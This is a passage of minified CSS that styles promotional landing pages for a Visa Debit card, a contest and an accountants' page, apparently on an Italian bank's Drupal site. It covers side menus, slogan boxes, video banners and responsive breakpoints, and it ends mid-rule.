.field--item:not(:last-child):after{content:'';position:absolute;right:-1px;top:10px;width:1px;bottom:10px;background-color:#f4f3f3;}article.special-pages .image-carousel-accordion-wrapper .slick-dots{left:0;bottom:-25px;}nav.scroll-nav{position:fixed;right:70px;top:50%;transform:translateY(-50%);z-index:999;}@media all and (max-width:1460px){nav.scroll-nav{right:0;}}nav.scroll-nav ol,nav.scroll-nav li{list-style:none;margin:0;padding:0;}nav.scroll-nav li a{display:block;width:49px;height:49px;background-color:#005366;color:#fff;font-family:"yellowtail";font-size:1.875rem;line-height:49px;text-align:center;margin-bottom:5px;}nav.scroll-nav li.scroll-nav__item--active a{background-color:#FDBA27;color:#005366;}.paragraph--type--popup-content .flex2{display:flex;justify-content:space-around;}.paragraph--type--popup-content .flex2 .dnf-counter{font-size:2.375rem;font-weight:600;line-height:1;margin:12px 0 0;}.paragraph--type--popup-content .flex2 .dnf-label{font-weight:600;}.paragraph--type--popup-content .flex2 > .col{flex:1 1 0;padding:48px;}.paragraph--type--popup-content .flex2 > .col > .dnf-counter:first-child{margin-top:0;}@media all and (max-width:899px){.paragraph--type--popup-content .flex2:not(.col-auto){flex-direction:column;}}.paragraph--type--popup-content .flex2.mini-padding .col{padding:0 20px;}.paragraph--type--popup-content .flex2.mini-padding .col:first-child{padding-left:0;}.paragraph--type--popup-content .flex2.mini-padding .col:last-child{padding-right:0;}.paragraph--type--popup-content .flex2.medium-padding > .col{padding:20px;}.paragraph--type--popup-content .flex2.medium-padding > .col:first-child{padding-left:0;}.paragraph--type--popup-content .flex2.medium-padding > .col:last-child{padding-right:0;}.paragraph--type--popup-content .flex2.medium-padding > .col .col{padding:0 20px;}.paragraph--type--popup-content .flex2.medium-padding > .col .col:first-child{padding-left:0;}.paragraph--type--popup-content .flex2.medium-padding > .col .col:last-child{padding-right:0;}.paragraph--type--popup-content .flex2.col-auto > .col{flex:1 1 auto;}.paragraph--type--popup-content .flex2.col-auto > .col:first-child{flex:0 0 auto;}.snDebugger{opacity:0 !important;}body.page-node-type-landing:not(.pagina-visadebit-concorso) .paragraph--type--section-video-banner:before{padding-bottom:56.25%;}@media all and (max-width:1024px){body.page-node-type-landing:not(.pagina-visadebit-concorso) .paragraph--type--section-video-banner{background-color:#fff;}body.page-node-type-landing:not(.pagina-visadebit-concorso) .paragraph--type--section-video-banner .text-content{padding-top:56.25%;padding-bottom:0;}}body.page-node-type-landing.pagina-navigati .paragraph--type--section-video-banner:before{padding-bottom:45%;}body.page-node-type-landing{}body.page-node-type-landing article.landing{overflow-y:hidden;}body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner:before{padding-bottom:43%;}body.page-node-type-landing.pagina-commercialistinordest,body.page-node-type-landing.pagina-visadebit,body.page-node-type-landing.pagina-visadebit-concorso{}body.page-node-type-landing.pagina-commercialistinordest .b,body.page-node-type-landing.pagina-visadebit .b,body.page-node-type-landing.pagina-visadebit-concorso .b{font-weight:600;}body.page-node-type-landing.pagina-commercialistinordest .u,body.page-node-type-landing.pagina-visadebit .u,body.page-node-type-landing.pagina-visadebit-concorso .u{text-transform:uppercase;}body.page-node-type-landing.pagina-commercialistinordest #side-menu,body.page-node-type-landing.pagina-visadebit #side-menu,body.page-node-type-landing.pagina-visadebit-concorso #side-menu{position:fixed;right:-3px;top:50%;transform:translateY(-50%);display:flex;flex-direction:column;z-index:1000;width:48px;}body.page-node-type-landing.pagina-commercialistinordest #side-menu div,body.page-node-type-landing.pagina-visadebit #side-menu div,body.page-node-type-landing.pagina-visadebit-concorso #side-menu div{height:155px;}body.page-node-type-landing.pagina-commercialistinordest #side-menu span,body.page-node-type-landing.pagina-visadebit #side-menu span,body.page-node-type-landing.pagina-visadebit-concorso #side-menu span{writing-mode:vertical-rl;transform:scale(-1);font-size:1.375rem;padding:35px 10px;border-radius:7px;border:1px solid #FFFFFF;color:#005366;background-color:#F1F1F1;min-height:155px;text-align:center;}body.page-node-type-landing.pagina-commercialistinordest #side-menu .current-item span,body.page-node-type-landing.pagina-visadebit #side-menu .current-item span,body.page-node-type-landing.pagina-visadebit-concorso #side-menu .current-item span{color:#FFFFFF;background-color:#005366;border:1px solid #005366;}body.page-node-type-landing.pagina-commercialistinordest .slogan-visa-debit,body.page-node-type-landing.pagina-visadebit .slogan-visa-debit,body.page-node-type-landing.pagina-visadebit-concorso .slogan-visa-debit{color:#005366;text-transform:none;font-size:1.75em;line-height:1;margin:0;}body.page-node-type-landing.pagina-commercialistinordest .slogan-visa-debit-title,body.page-node-type-landing.pagina-visadebit .slogan-visa-debit-title,body.page-node-type-landing.pagina-visadebit-concorso .slogan-visa-debit-title{font-weight:300;font-size:1.2em;text-transform:uppercase;margin-bottom:35px;}body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win,body.page-node-type-landing.pagina-visadebit .slogan-box-win,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win{background-color:#FDBA27;padding:16px;margin-top:60px;width:303px;height:303px;display:flex;flex-direction:column;justify-content:space-between;color:#005366;}body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win span,body.page-node-type-landing.pagina-visadebit .slogan-box-win span,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win span{margin-left:6px;margin-top:52px;text-align:left;font-size:1.2em;font-weight:500;letter-spacing:0;line-height:46px;}body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win .button,body.page-node-type-landing.pagina-visadebit .slogan-box-win .button,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win .button{margin:0 49px 15px 6px;padding:12px 18px;text-align:center;border-radius:38px;border:1px solid transparent;background:#FFFFFF;text-decoration:none;font-size:1rem;font-weight:900;letter-spacing:0;line-height:21px;}body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win .button:hover,body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win .button:active,body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win .button:visited,body.page-node-type-landing.pagina-visadebit .slogan-box-win .button:hover,body.page-node-type-landing.pagina-visadebit .slogan-box-win .button:active,body.page-node-type-landing.pagina-visadebit .slogan-box-win .button:visited,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win .button:hover,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win .button:active,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win .button:visited{text-decoration:none;color:#005366;}body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win.mobile,body.page-node-type-landing.pagina-visadebit .slogan-box-win.mobile,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win.mobile{display:none;height:170px;width:100%;align-items:center;justify-content:center;box-sizing:border-box;margin:0 auto;}body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win.mobile span,body.page-node-type-landing.pagina-visadebit .slogan-box-win.mobile span,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win.mobile span{margin:24px auto;font-size:1.2em;}body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win.mobile .button,body.page-node-type-landing.pagina-visadebit .slogan-box-win.mobile .button,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win.mobile .button{margin:0 auto 24px auto;}@media all and (max-width:1340px){body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .field--name-field-body,body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .field--name-field-body,body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--section-video-banner .field--name-field-body{}body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .field--name-field-body h2,body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .field--name-field-body h2,body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--section-video-banner .field--name-field-body h2{font-size:1.75em;}}@media all and (max-width:1240px){body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .field--name-field-body,body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .field--name-field-body,body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--section-video-banner .field--name-field-body{}body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .field--name-field-body h2,body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .field--name-field-body h2,body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--section-video-banner .field--name-field-body h2{font-size:1.50em;}}@media all and (max-width:1100px){body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .field--name-field-body,body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .field--name-field-body,body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--section-video-banner .field--name-field-body{}body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win.desktop,body.page-node-type-landing.pagina-visadebit .slogan-box-win.desktop,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win.desktop{display:none;}body.page-node-type-landing.pagina-commercialistinordest .slogan-box-win.mobile,body.page-node-type-landing.pagina-visadebit .slogan-box-win.mobile,body.page-node-type-landing.pagina-visadebit-concorso .slogan-box-win.mobile{display:flex;}}@media all and (max-width:1024px){body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner,body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner,body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--section-video-banner{background-color:#F1F1F1;}body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .field--name-field-body,body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .field--name-field-body,body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--section-video-banner .field--name-field-body{padding-top:30px;}body.page-node-type-landing.pagina-commercialistinordest .paragraph--type--section-video-banner .field--name-field-body h2,body.page-node-type-landing.pagina-visadebit .paragraph--type--section-video-banner .field--name-field-body h2,body.page-node-type-landing.pagina-visadebit-concorso .paragraph--type--section-video-banner .field--name-field-body h2{text-align:center;font-size:1.3em;}}@media all and (max-width:480px){body.page-node-type-landing.pagina-commercialistinordest #side-menu,body.page-node-type-landing.pagina-visadebit #side-menu,body.page-node-type-landing.pagina-visadebit-concorso #side-menu{position:fixed;right:unset;top:unset;bottom:30px;left:50%;transform:translateX(-50%);flex-direction:row;justify-content:center;width:70%;}body.page-node-type-landing.pagina-commercialistinordest #side-menu div,body.page-node-type-landing.pagina-visadebit #side-menu div,body.page-node-type-landing.pagina-visadebit-concorso #side-menu div{flex:1;height:unset;}body.page-node-type-landing.pagina-commercialistinordest #side-menu span,body.page-node-type-landing.pagina-visadebit #side-menu span,body.page-node-type-landing.pagina-visadebit-concorso #side-menu span{writing-mode:unset;transform:unset;min-height:unset;text-align:center;padding:10px;width:100%;display:flex;justify-content:center;align-items:center;}}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso,body.page-node-type-landing.pagina-visadebit #block-visadebit,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso{overflow-x:hidden;background-color:#F1F1F1;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso h2,body.page-node-type-landing.pagina-visadebit #block-visadebit h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso h2{position:relative;font-size:3.125rem;line-height:57px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit h2.strong,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso h2.strong,body.page-node-type-landing.pagina-visadebit #block-visadebit h2.strong,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso h2.strong,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit h2.strong,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso h2.strong{font-weight:600;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit h2.card-title,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso h2.card-title,body.page-node-type-landing.pagina-visadebit #block-visadebit h2.card-title,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso h2.card-title,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit h2.card-title,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso h2.card-title{color:#fff;font-weight:normal;text-align:center;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .super-container,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .super-container,body.page-node-type-landing.pagina-visadebit #block-visadebit .super-container,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .super-container,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .super-container,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .super-container{position:relative;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont{display:flex;justify-content:flex-end;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .bk-white,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .bk-white,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .bk-white,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .bk-white,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .bk-white,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .bk-white{width:30%;background-color:#FFFFFF;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container{width:70%;max-width:100%;padding:0;margin:0;position:relative;background:#ffffff;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container strong,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container strong,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container strong,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container strong,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container strong,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container strong{font-weight:600 !important;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .txt-big,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .txt-big,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .txt-big,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .txt-big,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .txt-big,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .txt-big{font-size:3.125rem;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .carta-visa-debit,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit{position:absolute;top:70px;left:-475px;width:100%;max-width:738px;height:auto;z-index:999;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .carta-visa-debit-mobile,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .carta-visa-debit-mobile{position:absolute;display:none;top:315px;left:-50%;margin-left:calc(100% - 369px);width:100%;max-width:738px;height:auto;z-index:999;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd{display:flex;align-items:center;justify-content:center;background-color:#005366;height:500px;padding:20px 220px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .discover-vd .box-discover-vd,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .discover-vd .box-discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .discover-vd .box-discover-vd,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .discover-vd .box-discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .discover-vd .box-discover-vd,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd .box-discover-vd{text-align:left;color:#fff;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .discover-vd .box-discover-vd h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .discover-vd .box-discover-vd h2,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .discover-vd .box-discover-vd h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .discover-vd .box-discover-vd h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .discover-vd .box-discover-vd h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .discover-vd .box-discover-vd h2{text-align:left;margin:0px 0 40px 0px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .advantages,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .advantages,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .advantages,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .advantages,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .advantages,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages{display:flex;align-items:center;justify-content:center;padding:15px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .advantages .align-flex,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .advantages .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .advantages .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .advantages .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .advantages .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex{display:flex;align-items:center;justify-content:center;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .advantages .align-flex .advantages-list,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .advantages .align-flex .advantages-list,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .advantages .align-flex .advantages-list,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list{margin-top:50px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .advantages .align-flex .advantages-list h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2{color:#005366;padding-left:50px;font-size:2.5rem;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .advantages .align-flex .advantages-list h2:before,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2:before,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .advantages .align-flex .advantages-list h2:before,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2:before,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .advantages .align-flex .advantages-list h2:before,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list h2:before{content:"";position:absolute;top:15px;left:0;width:28px;height:28px;background-color:#005366;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .advantages .align-flex .advantages-list p,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list p,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .advantages .align-flex .advantages-list p,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list p,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .advantages .align-flex .advantages-list p,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .advantages .align-flex .advantages-list p{color:#005366;padding-left:50px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation{height:800px;position:relative;background-color:#FDBA27;color:#fff;display:flex;align-items:center;justify-content:center;margin-top:240px;padding:15px;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex{display:flex;align-items:center;justify-content:center;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box{display:flex;align-items:flex-start;justify-content:center;flex-direction:column;position:relative;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .video,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video{margin-top:-300px;height:390px;background-color:#3c763d;width:100%;position:relative;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a{position:absolute;display:block;top:0;left:0;bottom:0;right:0;background-color:#0B657A;background-image:url("/sites/default/files/visadebit/img/thumb-video.png");background-size:cover;color:#fff;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a span.text,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a span.text,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a span.text,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a span.text,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a span.text,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a span.text{position:absolute;top:50%;transform:translateY(-50%);font-size:1.75rem;text-align:center;margin:0 auto;left:0;right:0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a span.text:after,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a span.text:after,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a span.text:after,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a span.text:after,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a span.text:after,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a span.text:after{content:'';display:block;background-image:url("/sites/default/files/visadebit/img/play-big.svg");background-size:cover;width:95px;height:56px;margin:10px auto 0;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a span.ext,body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a svg.ext,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a span.ext,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a svg.ext,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a span.ext,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a svg.ext,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a span.ext,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a svg.ext,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a span.ext,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box .video a svg.ext,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a span.ext,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .video a svg.ext{display:none;}body.page-node-type-landing.pagina-commercialistinordest #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2,body.page-node-type-landing.pagina-commercialistinordest #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2,body.page-node-type-landing.pagina-visadebit #block-visadebit .f-cont .container .operation .align-flex .operation-box .flex-img-h2,body.page-node-type-landing.pagina-visadebit #block-visadebitconcorso .f-cont .container .operation .align-flex .operation-box .flex-img-h2,body.page-node-type-landing.pagina-visadebit-concorso #block-visadebit .f-cont .container .operation .align-flex .operation-box 